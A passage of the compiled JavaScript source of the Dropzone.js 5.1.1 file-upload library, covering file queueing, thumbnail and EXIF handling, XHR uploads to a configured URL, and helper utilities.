        }
        this.emit("paste", e);
        items = e.clipboardData.items;
        if (items.length) {
          return this._addFilesFromItems(items);
        }
      };
  
      Dropzone.prototype.handleFiles = function(files) {
        var file, j, len, results;
        results = [];
        for (j = 0, len = files.length; j < len; j++) {
          file = files[j];
          results.push(this.addFile(file));
        }
        return results;
      };
  
      Dropzone.prototype._addFilesFromItems = function(items) {
        var entry, item, j, len, results;
        results = [];
        for (j = 0, len = items.length; j < len; j++) {
          item = items[j];
          if ((item.webkitGetAsEntry != null) && (entry = item.webkitGetAsEntry())) {
            if (entry.isFile) {
              results.push(this.addFile(item.getAsFile()));
            } else if (entry.isDirectory) {
              results.push(this._addFilesFromDirectory(entry, entry.name));
            } else {
              results.push(void 0);
            }
          } else if (item.getAsFile != null) {
            if ((item.kind == null) || item.kind === "file") {
              results.push(this.addFile(item.getAsFile()));
            } else {
              results.push(void 0);
            }
          } else {
            results.push(void 0);
          }
        }
        return results;
      };
  
      Dropzone.prototype._addFilesFromDirectory = function(directory, path) {
        var dirReader, errorHandler, readEntries;
        dirReader = directory.createReader();
        errorHandler = function(error) {
          return typeof console !== "undefined" && console !== null ? typeof console.log === "function" ? console.log(error) : void 0 : void 0;
        };
        readEntries = (function(_this) {
          return function() {
            return dirReader.readEntries(function(entries) {
              var entry, j, len;
              if (entries.length > 0) {
                for (j = 0, len = entries.length; j < len; j++) {
                  entry = entries[j];
                  if (entry.isFile) {
                    entry.file(function(file) {
                      if (_this.options.ignoreHiddenFiles && file.name.substring(0, 1) === '.') {
                        return;
                      }
                      file.fullPath = path + "/" + file.name;
                      return _this.addFile(file);
                    });
                  } else if (entry.isDirectory) {
                    _this._addFilesFromDirectory(entry, path + "/" + entry.name);
                  }
                }
                readEntries();
              }
              return null;
            }, errorHandler);
          };
        })(this);
        return readEntries();
      };
  
      Dropzone.prototype.accept = function(file, done) {
        if (file.size > this.options.maxFilesize * 1024 * 1024) {
          return done(this.options.dictFileTooBig.replace("{{filesize}}", Math.round(file.size / 1024 / 10.24) / 100).replace("{{maxFilesize}}", this.options.maxFilesize));
        } else if (!Dropzone.isValidFile(file, this.options.acceptedFiles)) {
          return done(this.options.dictInvalidFileType);
        } else if ((this.options.maxFiles != null) && this.getAcceptedFiles().length >= this.options.maxFiles) {
          done(this.options.dictMaxFilesExceeded.replace("{{maxFiles}}", this.options.maxFiles));
          return this.emit("maxfilesexceeded", file);
        } else {
          return this.options.accept.call(this, file, done);
        }
      };
  
      Dropzone.prototype.addFile = function(file) {
        file.upload = {
          progress: 0,
          total: file.size,
          bytesSent: 0,
          filename: this._renameFile(file)
        };
        this.files.push(file);
        file.status = Dropzone.ADDED;
        this.emit("addedfile", file);
        this._enqueueThumbnail(file);
        return this.accept(file, (function(_this) {
          return function(error) {
            if (error) {
              file.accepted = false;
              _this._errorProcessing([file], error);
            } else {
              file.accepted = true;
              if (_this.options.autoQueue) {
                _this.enqueueFile(file);
              }
            }
            return _this._updateMaxFilesReachedClass();
          };
        })(this));
      };
  
      Dropzone.prototype.enqueueFiles = function(files) {
        var file, j, len;
        for (j = 0, len = files.length; j < len; j++) {
          file = files[j];
          this.enqueueFile(file);
        }
        return null;
      };
  
      Dropzone.prototype.enqueueFile = function(file) {
        if (file.status === Dropzone.ADDED && file.accepted === true) {
          file.status = Dropzone.QUEUED;
          if (this.options.autoProcessQueue) {
            return setTimeout(((function(_this) {
              return function() {
                return _this.processQueue();
              };
            })(this)), 0);
          }
        } else {
          throw new Error("This file can't be queued because it has already been processed or was rejected.");
        }
      };
  
      Dropzone.prototype._thumbnailQueue = [];
  
      Dropzone.prototype._processingThumbnail = false;
  
      Dropzone.prototype._enqueueThumbnail = function(file) {
        if (this.options.createImageThumbnails && file.type.match(/image.*/) && file.size <= this.options.maxThumbnailFilesize * 1024 * 1024) {
          this._thumbnailQueue.push(file);
          return setTimeout(((function(_this) {
            return function() {
              return _this._processThumbnailQueue();
            };
          })(this)), 0);
        }
      };
  
      Dropzone.prototype._processThumbnailQueue = function() {
        var file;
        if (this._processingThumbnail || this._thumbnailQueue.length === 0) {
          return;
        }
        this._processingThumbnail = true;
        file = this._thumbnailQueue.shift();
        return this.createThumbnail(file, this.options.thumbnailWidth, this.options.thumbnailHeight, this.options.thumbnailMethod, true, (function(_this) {
          return function(dataUrl) {
            _this.emit("thumbnail", file, dataUrl);
            _this._processingThumbnail = false;
            return _this._processThumbnailQueue();
          };
        })(this));
      };
  
      Dropzone.prototype.removeFile = function(file) {
        if (file.status === Dropzone.UPLOADING) {
          this.cancelUpload(file);
        }
        this.files = without(this.files, file);
        this.emit("removedfile", file);
        if (this.files.length === 0) {
          return this.emit("reset");
        }
      };
  
      Dropzone.prototype.removeAllFiles = function(cancelIfNecessary) {
        var file, j, len, ref;
        if (cancelIfNecessary == null) {
          cancelIfNecessary = false;
        }
        ref = this.files.slice();
        for (j = 0, len = ref.length; j < len; j++) {
          file = ref[j];
          if (file.status !== Dropzone.UPLOADING || cancelIfNecessary) {
            this.removeFile(file);
          }
        }
        return null;
      };
  
      Dropzone.prototype.resizeImage = function(file, width, height, resizeMethod, callback) {
        return this.createThumbnail(file, width, height, resizeMethod, false, (function(_this) {
          return function(dataUrl, canvas) {
            var resizeMimeType, resizedDataURL;
            if (canvas === null) {
              return callback(file);
            } else {
              resizeMimeType = _this.options.resizeMimeType;
              if (resizeMimeType == null) {
                resizeMimeType = file.type;
              }
              resizedDataURL = canvas.toDataURL(resizeMimeType, _this.options.resizeQuality);
              if (resizeMimeType === 'image/jpeg' || resizeMimeType === 'image/jpg') {
                resizedDataURL = ExifRestore.restore(file.dataURL, resizedDataURL);
              }
              return callback(Dropzone.dataURItoBlob(resizedDataURL));
            }
          };
        })(this));
      };
  
      Dropzone.prototype.createThumbnail = function(file, width, height, resizeMethod, fixOrientation, callback) {
        var fileReader;
        fileReader = new FileReader;
        fileReader.onload = (function(_this) {
          return function() {
            file.dataURL = fileReader.result;
            if (file.type === "image/svg+xml") {
              if (callback != null) {
                callback(fileReader.result);
              }
              return;
            }
            return _this.createThumbnailFromUrl(file, width, height, resizeMethod, fixOrientation, callback);
          };
        })(this);
        return fileReader.readAsDataURL(file);
      };
  
      Dropzone.prototype.createThumbnailFromUrl = function(file, width, height, resizeMethod, fixOrientation, callback, crossOrigin) {
        var img;
        img = document.createElement("img");
        if (crossOrigin) {
          img.crossOrigin = crossOrigin;
        }
        img.onload = (function(_this) {
          return function() {
            var loadExif;
            loadExif = function(callback) {
              return callback(1);
            };
            if ((typeof EXIF !== "undefined" && EXIF !== null) && fixOrientation) {
              loadExif = function(callback) {
                return EXIF.getData(img, function() {
                  return callback(EXIF.getTag(this, 'Orientation'));
                });
              };
            }
            return loadExif(function(orientation) {
              var canvas, ctx, ref, ref1, ref2, ref3, resizeInfo, thumbnail;
              file.width = img.width;
              file.height = img.height;
              resizeInfo = _this.options.resize.call(_this, file, width, height, resizeMethod);
              canvas = document.createElement("canvas");
              ctx = canvas.getContext("2d");
              canvas.width = resizeInfo.trgWidth;
              canvas.height = resizeInfo.trgHeight;
              if (orientation > 4) {
                canvas.width = resizeInfo.trgHeight;
                canvas.height = resizeInfo.trgWidth;
              }
              switch (orientation) {
                case 2:
                  ctx.translate(canvas.width, 0);
                  ctx.scale(-1, 1);
                  break;
                case 3:
                  ctx.translate(canvas.width, canvas.height);
                  ctx.rotate(Math.PI);
                  break;
                case 4:
                  ctx.translate(0, canvas.height);
                  ctx.scale(1, -1);
                  break;
                case 5:
                  ctx.rotate(0.5 * Math.PI);
                  ctx.scale(1, -1);
                  break;
                case 6:
                  ctx.rotate(0.5 * Math.PI);
                  ctx.translate(0, -canvas.height);
                  break;
                case 7:
                  ctx.rotate(0.5 * Math.PI);
                  ctx.translate(canvas.width, -canvas.height);
                  ctx.scale(-1, 1);
                  break;
                case 8:
                  ctx.rotate(-0.5 * Math.PI);
                  ctx.translate(-canvas.width, 0);
              }
              drawImageIOSFix(ctx, img, (ref = resizeInfo.srcX) != null ? ref : 0, (ref1 = resizeInfo.srcY) != null ? ref1 : 0, resizeInfo.srcWidth, resizeInfo.srcHeight, (ref2 = resizeInfo.trgX) != null ? ref2 : 0, (ref3 = resizeInfo.trgY) != null ? ref3 : 0, resizeInfo.trgWidth, resizeInfo.trgHeight);
              thumbnail = canvas.toDataURL("image/png");
              if (callback != null) {
                return callback(thumbnail, canvas);
              }
            });
          };
        })(this);
        if (callback != null) {
          img.onerror = callback;
        }
        return img.src = file.dataURL;
      };
  
      Dropzone.prototype.processQueue = function() {
        var i, parallelUploads, processingLength, queuedFiles;
        parallelUploads = this.options.parallelUploads;
        processingLength = this.getUploadingFiles().length;
        i = processingLength;
        if (processingLength >= parallelUploads) {
          return;
        }
        queuedFiles = this.getQueuedFiles();
        if (!(queuedFiles.length > 0)) {
          return;
        }
        if (this.options.uploadMultiple) {
          return this.processFiles(queuedFiles.slice(0, parallelUploads - processingLength));
        } else {
          while (i < parallelUploads) {
            if (!queuedFiles.length) {
              return;
            }
            this.processFile(queuedFiles.shift());
            i++;
          }
        }
      };
  
      Dropzone.prototype.processFile = function(file) {
        return this.processFiles([file]);
      };
  
      Dropzone.prototype.processFiles = function(files) {
        var file, j, len;
        for (j = 0, len = files.length; j < len; j++) {
          file = files[j];
          file.processing = true;
          file.status = Dropzone.UPLOADING;
          this.emit("processing", file);
        }
        if (this.options.uploadMultiple) {
          this.emit("processingmultiple", files);
        }
        return this.uploadFiles(files);
      };
  
      Dropzone.prototype._getFilesWithXhr = function(xhr) {
        var file, files;
        return files = (function() {
          var j, len, ref, results;
          ref = this.files;
          results = [];
          for (j = 0, len = ref.length; j < len; j++) {
            file = ref[j];
            if (file.xhr === xhr) {
              results.push(file);
            }
          }
          return results;
        }).call(this);
      };
  
      Dropzone.prototype.cancelUpload = function(file) {
        var groupedFile, groupedFiles, j, k, len, len1, ref;
        if (file.status === Dropzone.UPLOADING) {
          groupedFiles = this._getFilesWithXhr(file.xhr);
          for (j = 0, len = groupedFiles.length; j < len; j++) {
            groupedFile = groupedFiles[j];
            groupedFile.status = Dropzone.CANCELED;
          }
          file.xhr.abort();
          for (k = 0, len1 = groupedFiles.length; k < len1; k++) {
            groupedFile = groupedFiles[k];
            this.emit("canceled", groupedFile);
          }
          if (this.options.uploadMultiple) {
            this.emit("canceledmultiple", groupedFiles);
          }
        } else if ((ref = file.status) === Dropzone.ADDED || ref === Dropzone.QUEUED) {
          file.status = Dropzone.CANCELED;
          this.emit("canceled", file);
          if (this.options.uploadMultiple) {
            this.emit("canceledmultiple", [file]);
          }
        }
        if (this.options.autoProcessQueue) {
          return this.processQueue();
        }
      };
  
      resolveOption = function() {
        var args, option;
        option = arguments[0], args = 2 <= arguments.length ? slice.call(arguments, 1) : [];
        if (typeof option === 'function') {
          return option.apply(this, args);
        }
        return option;
      };
  
      Dropzone.prototype.uploadFile = function(file) {
        return this.uploadFiles([file]);
      };
  
      Dropzone.prototype.uploadFiles = function(files) {
        var doneCounter, doneFunction, file, formData, handleError, headerName, headerValue, headers, i, input, inputName, inputType, j, k, key, l, len, len1, len2, len3, m, method, o, option, progressObj, ref, ref1, ref2, ref3, ref4, ref5, response, results, updateProgress, url, value, xhr;
        xhr = new XMLHttpRequest();
        for (j = 0, len = files.length; j < len; j++) {
          file = files[j];
          file.xhr = xhr;
        }
        method = resolveOption(this.options.method, files);
        url = resolveOption(this.options.url, files);
        xhr.open(method, url, true);
        xhr.timeout = resolveOption(this.options.timeout, files);
        xhr.withCredentials = !!this.options.withCredentials;
        response = null;
        handleError = (function(_this) {
          return function() {
            var k, len1, results;
            results = [];
            for (k = 0, len1 = files.length; k < len1; k++) {
              file = files[k];
              results.push(_this._errorProcessing(files, response || _this.options.dictResponseError.replace("{{statusCode}}", xhr.status), xhr));
            }
            return results;
          };
        })(this);
        updateProgress = (function(_this) {
          return function(e) {
            var allFilesFinished, k, l, len1, len2, len3, m, progress, results;
            if (e != null) {
              progress = 100 * e.loaded / e.total;
              for (k = 0, len1 = files.length; k < len1; k++) {
                file = files[k];
                file.upload.progress = progress;
                file.upload.total = e.total;
                file.upload.bytesSent = e.loaded;
              }
            } else {
              allFilesFinished = true;
              progress = 100;
              for (l = 0, len2 = files.length; l < len2; l++) {
                file = files[l];
                if (!(file.upload.progress === 100 && file.upload.bytesSent === file.upload.total)) {
                  allFilesFinished = false;
                }
                file.upload.progress = progress;
                file.upload.bytesSent = file.upload.total;
              }
              if (allFilesFinished) {
                return;
              }
            }
            results = [];
            for (m = 0, len3 = files.length; m < len3; m++) {
              file = files[m];
              results.push(_this.emit("uploadprogress", file, progress, file.upload.bytesSent));
            }
            return results;
          };
        })(this);
        xhr.onload = (function(_this) {
          return function(e) {
            var error1, ref;
            if (files[0].status === Dropzone.CANCELED) {
              return;
            }
            if (xhr.readyState !== 4) {
              return;
            }
            if (xhr.responseType !== 'arraybuffer' && xhr.responseType !== 'blob') {
              response = xhr.responseText;
              if (xhr.getResponseHeader("content-type") && ~xhr.getResponseHeader("content-type").indexOf("application/json")) {
                try {
                  response = JSON.parse(response);
                } catch (error1) {
                  e = error1;
                  response = "Invalid JSON response from server.";
                }
              }
            }
            updateProgress();
            if (!((200 <= (ref = xhr.status) && ref < 300))) {
              return handleError();
            } else {
              return _this._finished(files, response, e);
            }
          };
        })(this);
        xhr.onerror = (function(_this) {
          return function() {
            if (files[0].status === Dropzone.CANCELED) {
              return;
            }
            return handleError();
          };
        })(this);
        progressObj = (ref = xhr.upload) != null ? ref : xhr;
        progressObj.onprogress = updateProgress;
        headers = {
          "Accept": "application/json",
          "Cache-Control": "no-cache",
          "X-Requested-With": "XMLHttpRequest"
        };
        if (this.options.headers) {
          extend(headers, this.options.headers);
        }
        for (headerName in headers) {
          headerValue = headers[headerName];
          if (headerValue) {
            xhr.setRequestHeader(headerName, headerValue);
          }
        }
        formData = new FormData();
        if (this.options.params) {
          ref1 = this.options.params;
          for (key in ref1) {
            value = ref1[key];
            formData.append(key, value);
          }
        }
        for (k = 0, len1 = files.length; k < len1; k++) {
          file = files[k];
          this.emit("sending", file, xhr, formData);
        }
        if (this.options.uploadMultiple) {
          this.emit("sendingmultiple", files, xhr, formData);
        }
        if (this.element.tagName === "FORM") {
          ref2 = this.element.querySelectorAll("input, textarea, select, button");
          for (l = 0, len2 = ref2.length; l < len2; l++) {
            input = ref2[l];
            inputName = input.getAttribute("name");
            inputType = input.getAttribute("type");
            if (input.tagName === "SELECT" && input.hasAttribute("multiple")) {
              ref3 = input.options;
              for (m = 0, len3 = ref3.length; m < len3; m++) {
                option = ref3[m];
                if (option.selected) {
                  formData.append(inputName, option.value);
                }
              }
            } else if (!inputType || ((ref4 = inputType.toLowerCase()) !== "checkbox" && ref4 !== "radio") || input.checked) {
              formData.append(inputName, input.value);
            }
          }
        }
        doneCounter = 0;
        results = [];
        for (i = o = 0, ref5 = files.length - 1; 0 <= ref5 ? o <= ref5 : o >= ref5; i = 0 <= ref5 ? ++o : --o) {
          doneFunction = (function(_this) {
            return function(file, paramName, fileName) {
              return function(transformedFile) {
                formData.append(paramName, transformedFile, fileName);
                if (++doneCounter === files.length) {
                  return _this.submitRequest(xhr, formData, files);
                }
              };
            };
          })(this);
          results.push(this.options.transformFile.call(this, files[i], doneFunction(files[i], this._getParamName(i), files[i].upload.filename)));
        }
        return results;
      };
  
      Dropzone.prototype.submitRequest = function(xhr, formData, files) {
        return xhr.send(formData);
      };
  
      Dropzone.prototype._finished = function(files, responseText, e) {
        var file, j, len;
        for (j = 0, len = files.length; j < len; j++) {
          file = files[j];
          file.status = Dropzone.SUCCESS;
          this.emit("success", file, responseText, e);
          this.emit("complete", file);
        }
        if (this.options.uploadMultiple) {
          this.emit("successmultiple", files, responseText, e);
          this.emit("completemultiple", files);
        }
        if (this.options.autoProcessQueue) {
          return this.processQueue();
        }
      };
  
      Dropzone.prototype._errorProcessing = function(files, message, xhr) {
        var file, j, len;
        for (j = 0, len = files.length; j < len; j++) {
          file = files[j];
          file.status = Dropzone.ERROR;
          this.emit("error", file, message, xhr);
          this.emit("complete", file);
        }
        if (this.options.uploadMultiple) {
          this.emit("errormultiple", files, message, xhr);
          this.emit("completemultiple", files);
        }
        if (this.options.autoProcessQueue) {
          return this.processQueue();
        }
      };
  
      return Dropzone;
  
    })(Emitter);
  
    Dropzone.version = "5.1.1";
  
    Dropzone.options = {};
  
    Dropzone.optionsForElement = function(element) {
      if (element.getAttribute("id")) {
        return Dropzone.options[camelize(element.getAttribute("id"))];
      } else {
        return void 0;
      }
    };
  
    Dropzone.instances = [];
  
    Dropzone.forElement = function(element) {
      if (typeof element === "string") {
        element = document.querySelector(element);
      }
      if ((element != null ? element.dropzone : void 0) == null) {
        throw new Error("No Dropzone found for given element. This is probably because you're trying to access it before Dropzone had the time to initialize. Use the `init` option to setup any additional observers on your Dropzone.");
      }
      return element.dropzone;
    };
  
    Dropzone.autoDiscover = true;
  
    Dropzone.discover = function() {
      var checkElements, dropzone, dropzones, j, len, results;
      if (document.querySelectorAll) {
        dropzones = document.querySelectorAll(".dropzone");
      } else {
        dropzones = [];
        checkElements = function(elements) {
          var el, j, len, results;
          results = [];
          for (j = 0, len = elements.length; j < len; j++) {
            el = elements[j];
            if (/(^| )dropzone($| )/.test(el.className)) {
              results.push(dropzones.push(el));
            } else {
              results.push(void 0);
            }
          }
          return results;
        };
        checkElements(document.getElementsByTagName("div"));
        checkElements(document.getElementsByTagName("form"));
      }
      results = [];
      for (j = 0, len = dropzones.length; j < len; j++) {
        dropzone = dropzones[j];
        if (Dropzone.optionsForElement(dropzone) !== false) {
          results.push(new Dropzone(dropzone));
        } else {
          results.push(void 0);
        }
      }
      return results;
    };
  
    Dropzone.blacklistedBrowsers = [/opera.*Macintosh.*version\/12/i];
  
    Dropzone.isBrowserSupported = function() {
      var capableBrowser, j, len, ref, regex;
      capableBrowser = true;
      if (window.File && window.FileReader && window.FileList && window.Blob && window.FormData && document.querySelector) {
        if (!("classList" in document.createElement("a"))) {
          capableBrowser = false;
        } else {
          ref = Dropzone.blacklistedBrowsers;
          for (j = 0, len = ref.length; j < len; j++) {
            regex = ref[j];
            if (regex.test(navigator.userAgent)) {
              capableBrowser = false;
              continue;
            }
          }
        }
      } else {
        capableBrowser = false;
      }
      return capableBrowser;
    };
  
    Dropzone.dataURItoBlob = function(dataURI) {
      var ab, byteString, i, ia, j, mimeString, ref;
      byteString = atob(dataURI.split(',')[1]);
      mimeString = dataURI.split(',')[0].split(':')[1].split(';')[0];
      ab = new ArrayBuffer(byteString.length);
      ia = new Uint8Array(ab);
      for (i = j = 0, ref = byteString.length; 0 <= ref ? j <= ref : j >= ref; i = 0 <= ref ? ++j : --j) {
        ia[i] = byteString.charCodeAt(i);
      }
      return new Blob([ab], {
        type: mimeString
      });
    };
  
    without = function(list, rejectedItem) {
      var item, j, len, results;
      results = [];
      for (j = 0, len = list.length; j < len; j++) {
        item = list[j];
        if (item !== rejectedItem) {
          results.push(item);
        }
      }
      return results;
    };
  
    camelize = function(str) {
      return str.replace(/[\-_](\w)/g, function(match) {
        return match.charAt(1).toUpperCase();
      });
    };
  
    Dropzone.createElement = function(string) {
      var div;
      div = document.createElement("div");
      div.innerHTML = string;
      return div.childNodes[0];
    };
  
    Dropzone.elementInside = function(element, container) {
      if (element === container) {
        return true;
      }
      while (element = element.parentNode) {
        if (element === container) {
          return true;
        }
      }
      return false;
    };
  
    Dropzone.getElement = function(el, name) {
      var element;
      if (typeof el === "string") {
        element = document.querySelector(el);
      } else if (el.nodeType != null) {
        element = el;
      }
      if (element == null) {
        throw new Error("Invalid `" + name + "` option provided. Please provide a CSS selector or a plain HTML element.");
      }
      return element;
    };
  
    Dropzone.getElements = function(els, name) {
      var e, el, elements, error1, j, k, len, len1, ref;
      if (els instanceof Array) {
        elements = [];
        try {
          for (j = 0, len = els.length; j < len; j++) {
            el = els[j];
            elements.push(this.getElement(el, name));
          }
        } catch (error1) {
          e = error1;
          elements = null;
        }
      } else if (typeof els === "string") {
        elements = [];
        ref = document.querySelectorAll(els);
        for (k = 0, len1 = ref.length; k < len1; k++) {
          el = ref[k];
          elements.push(el);
        }
      } else if (els.nodeType != null) {
        elements = [els];
      }
      if (!((elements != null) && elements.length)) {
        throw new Error("Invalid `" + name + "` option provided. Please provide a CSS selector, a plain HTML element or a list of those.");
      }
      return elements;
    };
  
    Dropzone.confirm = function(question, accepted, rejected) {
      if (window.confirm(question)) {
        return accepted();
      } else if (rejected != null) {
        return rejected();
      }
    };
  
    Dropzone.isValidFile = function(file, acceptedFiles) {
      var baseMimeType, j, len, mimeType, validType;
      if (!acceptedFiles) {
        return true;
      }
      acceptedFiles = acceptedFiles.split(",");
      mimeType = file.type;
      baseMimeType = mimeType.replace(/\/.*$/, "");
      for (j = 0, len = acceptedFiles.length; j < len; j++) {
        validType = acceptedFiles[j];
        validType = validType.trim();
        if (validType.charAt(0) === ".") {
          if (file.name.toLowerCase().indexOf(validType.toLowerCase(), file.name.length - validType.length) !== -1) {
            return true;
          }
        } else if (/\/\*$/.test(validType)) {
          if (baseMimeType === validType.replace(/\/.*$/, "")) {
            return true;
          }
        } else {
          if (mimeType === validType) {
            return true;
          }
        }
      }
      return false;
    };
  
    if (typeof jQuery !== "undefined" && jQuery !== null) {
      jQuery.fn.dropzone = function(options) {
        return this.each(function() {
          return new Dropzone(this, options);
        });
      };
    }
  
    if (typeof module !== "undefined" && module !== null) {
      module.exports = Dropzone;
    } else {
      window.Dropzone = Dropzone;
    }
  
    Dropzone.ADDED = "added";
  
    Dropzone.QUEUED = "queued";
  
    Dropzone.ACCEPTED = Dropzone.QUEUED;
  
    Dropzone.UPLOADING = "uploading";
  
    Dropzone.PROCESSING = Dropzone.UPLOADING;
  
    Dropzone.CANCELED = "canceled";
  
    Dropzone.ERROR = "error";
  
    Dropzone.SUCCESS = "success";
  
  
    /*
    
    Bugfix for iOS 6 and 7
    Source: http://stackoverflow.com/questions/11929099/html5-canvas-drawimage-ratio-bug-ios
    based on the work of https://github.com/stomita/ios-imagefile-megapixel
     */
  
    detectVerticalSquash = function(img) {
      var alpha, canvas, ctx, data, ey, ih, iw, py, ratio, sy;
      iw = img.naturalWidth;
      ih = img.naturalHeight;
      canvas = document.createElement("canvas");
      canvas.width = 1;
      canvas.height = ih;
      ctx = canvas.getContext("2d");
      ctx.drawImage(img, 0, 0);
      data = ctx.getImageData(1, 0, 1, ih).data;
      sy = 0;
      ey = ih;
      py = ih;
      while (py > sy) {
        alpha = data[(py - 1) * 4 + 3];
        if (alpha === 0) {
          ey = py;
        } else {
          sy = py;
        }
        py = (ey + sy) >> 1;
      }
      ratio = py / ih;
      if (ratio === 0) {
        return 1;
      } else {
        return ratio;
      }
    };
  
    drawImageIOSFix = function(ctx, img, sx, sy, sw, sh, dx, dy, dw, dh) {
      var vertSquashRatio;
      vertSquashRatio = detectVerticalSquash(img);
      return ctx.drawImage(img, sx, sy, sw, sh, dx, dy, dw, dh / vertSquashRatio);
    };
  
    ExifRestore = (function() {
      function ExifRestore() {}
  
      ExifRestore.KEY_STR = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
  
      ExifRestore.encode64 = function(input) {
        var chr1, chr2, chr3, enc1, enc2, enc3, enc4, i, output;
        output = '';
        chr1 = void 0;
        chr2 = void 0;
        chr3 = '';
        enc1 = void 0;
        enc2 = void 0;
        enc3 = void 0;
        enc4 = '';
        i = 0;
        while (true) {
          chr1 = input[i++];
          chr2 = input[i++];
          chr3 = input[i++];
          enc1 = chr1 >> 2;
          enc2 = (chr1 & 3) << 4 | chr2 >> 4;
          enc3 = (chr2 & 15) << 2 | chr3 >> 6;
          enc4 = chr3 & 63;
          if (isNaN(chr2)) {
            enc3 = enc4 = 64;
          } else if (isNaN(chr3)) {
            enc4 = 64;
          }
          output = output + this.KEY_STR.charAt(enc1) + this.KEY_STR.charAt(enc2) + this.KEY_STR.charAt(enc3) + this.KEY_STR.charAt(enc4);
          chr1 = chr2 = chr3 = '';
          enc1 = enc2 = enc3 = enc4 = '';
          if (!(i < input.length)) {
            break;
          }
        }
        return output;
      };
  
      ExifRestore.restore = function(origFileBase64, resizedFileBase64) {
        var image, rawImage, segments;
        if (!origFileBase64.match('data:image/jpeg;base64,')) {
          return resizedFileBase64;
        }
        rawImage = this.decode64(origFileBase64.replace('data:image/jpeg;base64,', ''));
        segments = this.slice2Segments(rawImage);
        image = this.exifManipulation(resizedFileBase64, segments);
        return 'data:image/jpeg;base64,' + this.encode64(image);
      };
  
      ExifRestore.exifManipulation = function(resizedFileBase64, segments) {
        var aBuffer, exifArray, newImageArray;
        exifArray = this.getExifArray(segments);
        newImageArray = this.insertExif(resizedFileBase64, exifArray);
        aBuffer = new Uint8Array(newImageArray);
        return aBuffer;
      };
  
      ExifRestore.getExifArray = function(segments) {
        var seg, x;
        seg = void 0;
        x = 0;
        while (x < segments.length) {
          seg = segments[x];
          if (seg[0] === 255 & seg[1] === 225) {
            return seg;
          }
          x++;
        }
        return [];
      };
  
      ExifRestore.insertExif = function(resizedFileBase64, exifArray) {
        var array, ato, buf, imageData, mae, separatePoint;
        imageData = resizedFileBase64.replace('data:image/jpeg;base64,', '');
        buf = this.decode64(imageData);
        separatePoint = buf.indexOf(255, 3);
        mae = buf.slice(0, separatePoint);
        ato = buf.slice(separatePoint);
        array = mae;
        array = array.concat(exifArray);
        array = array.concat(ato);
        return array;
      };
  
      ExifRestore.slice2Segments = function(rawImageArray) {
        var endPoint, head, length, seg, segments;
        head = 0;
        segments = [];
        while (true) {
          if (rawImageArray[head] === 255 & rawImageArray[head + 1] === 218) {
            break;
          }
          if (rawImageArray[head] === 255 & rawImageArray[head + 1] === 216) {
            head += 2;
          } else {
            length = rawImageArray[head + 2] * 256 + rawImageArray[head + 3];
            endPoint = head + length + 2;
            seg = rawImageArray.slice(head, endPoint);
            segments.push(seg);
            head = endPoint;
          }
          if (head > rawImageArray.length) {
            break;
          }
        }
        return segments;
      };
  
      ExifRestore.decode64 = function(input) {
        var base64test, buf, chr1, chr2, chr3, enc1, enc2, enc3, enc4, i, output;
        output = '';
        chr1 = void 0;
        chr2 = void 0;
        chr3 = '';
        enc1 = void 0;
        enc2 = void 0;
        enc3 = void 0;
        enc4 = '';
        i = 0;
        buf = [];
        base64test = /[^A-Za-z0-9\+\/\=]/g;
        if (base64test.exec(input)) {
          console.warning('There were invalid base64 characters in the input text.\n' + 'Valid base64 characters are A-Z, a-z, 0-9, \'+\', \'/\',and \'=\'\n' + 'Expect errors in decoding.');
        }
        input = input.replace(/[^A-Za-z0-9\+\/\=]/g, '');
        while (true) {
          enc1 = this.KEY_STR.indexOf(input.charAt(i++));
          enc2 = this.KEY_STR.indexOf(input.charAt(i++));
          enc3 = this.KEY_STR.indexOf(input.charAt(i++));
          enc4 = this.KEY_STR.indexOf(input.charAt(i++));
          chr1 = enc1 << 2 | enc2 >> 4;
          chr2 = (enc2 & 15) << 4 | enc3 >> 2;
          chr3 = (enc3 & 3) << 6 | enc4;
          buf.push(chr1);
          if (enc3 !== 64) {
            buf.push(chr2);
          }
          if (enc4 !== 64) {
            buf.push(chr3);
          }
          chr1 = chr2 = chr3 = '';
          enc1 = enc2 = enc3 = enc4 = '';
          if (!(i < input.length)) {
            break;
          }
        }
        return buf;
      };
  
      return ExifRestore;
  
    })();
  
  
    /*
     * contentloaded.js
     *
     * Author: Diego Perini (diego.perini at gmail.com)
     * Summary: cross-browser wrapper for DOMContentLoaded
     * Updated: 20101020
     * License: MIT
     * Version: 1.2
     *
     * URL:
     * http://javascript.nwbox.com/ContentLoaded/
     * http://javascript.nwbox.com/ContentLoaded/MIT-LICENSE
     */
  
    contentLoaded = function(win, fn) {
      var add, doc, done, init, poll, pre, rem, root, top;
      done = false;
      top = true;
      doc = win.document;
      root = doc.documentElement;
      add = (doc.addEventListener ? "addEventListener" : "attachEvent");
      rem = (doc.addEventListener ? "removeEventListener" : "detachEvent");
      pre = (doc.addEventListener ? "" : "on");
      init = function(e) {
        if (e.type === "readystatechange" && doc.readyState !== "complete") {
          return;
        }
        (e.type === "load" ? win : doc)[rem](pre + e.type, init, false);
        if (!done && (done = true)) {
          return fn.call(win, e.type || e);
        }
      };
      poll = function() {
        var e, error1;
        try {
          root.doScroll("left");
        } catch (error1) {
          e = error1;
          setTimeout(poll, 50);
          return;
        }
        return init("poll");
      };
      if (doc.readyState !== "complete") {
        if (doc.createEventObject && root.doScroll) {
          try {
            top = !win.frameElement;
          } catch (undefined) {}
          if (top) {
            poll();
          }
        }
        doc[add](pre + "DOMContentLoaded", init, false);
        doc[add](pre + "readystatechange", init, false);
        return win[add](pre + "load", init, false);
      }
    };
  
    Dropzone._autoDiscoverFunction = function() {
      if (Dropzone.autoDiscover) {
        return Dropzone.discover();
      }
    };
  
  
  }).call(this);